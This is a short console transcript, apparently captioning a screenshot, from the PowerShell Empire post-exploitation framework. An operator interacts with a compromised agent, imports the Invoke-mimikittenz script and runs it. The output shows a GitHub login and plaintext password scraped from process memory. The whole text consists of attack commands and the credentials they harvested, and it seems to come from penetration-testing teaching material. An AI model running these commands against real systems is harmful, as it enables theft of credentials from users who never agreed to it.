 (Empire: agents) > interact 41V8NLGW
(Empire: 41V8NLGW) > scriptimport /opt/mimikittenz/Invoke-mimikittenz.ps1
(Empire: 41V8NLGW) > scriptcmd Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName : Github
PatternMatch : %3D%3D&login=cyberspacekittens&password=FKJFdjhfevFJhdbvbbb